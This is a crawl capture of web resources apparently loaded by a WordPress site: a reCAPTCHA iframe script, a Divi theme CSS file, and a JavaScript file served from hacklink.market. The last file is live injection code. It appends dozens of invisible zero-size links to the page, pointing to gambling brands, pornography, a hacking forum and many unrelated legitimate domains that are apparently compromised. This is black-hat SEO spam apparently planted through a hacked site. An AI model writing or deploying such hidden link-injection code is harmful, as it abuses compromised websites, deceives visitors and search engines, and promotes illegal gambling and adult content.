

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YxI8gKsRDpG6_wsWLgShyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767831693831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://trendgems.com/wp-content/cache/et/global/et-divi-customizer-global-17670879616761.min.css
body_size: -239
content:
#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media (max-width:375px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:30%;position:absolute;right:-30px;top:13px;width:130px}}@media (max-width:400px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:38%;position:absolute;right:-60px;top:7px;width:130px}#main-footer{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/7985.js
body_size: 1007
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("paribahis giris");
    a.appendChild(linkText);
    a.title = "paribahis giris";
    a.href = "https://www.halden-idrettsrad.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.santamarianissan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.nazanschnapp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.highschoolofamerica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.internationalsleepcharity.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.boulderfamilytherapy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://nicoliniviaggi.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Galabet");
    a.appendChild(linkText);
    a.title = "Galabet";
    a.href = "https://www.cemp.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot gacor");
    a.appendChild(linkText);
    a.title = "slot gacor";
    a.href = "https://www.centralbooks.com/contact/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mitsubishi-motors.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://realghosttours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://spain-vac.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://nnov-ohk.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://igrow.ws/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://ncvoghana.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://megaproyectos.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rockbrynner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porn");
    a.appendChild(linkText);
    a.title = "porn";
    a.href = "https://cratosroyalbet.gen.tr/iletisim/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maneskin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://aislome.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://megaproyectos.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.discomane.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot online");
    a.appendChild(linkText);
    a.title = "slot online";
    a.href = "https://ort.org/programs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://jec.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://rsisinternational.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://ad-infinitum-game.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);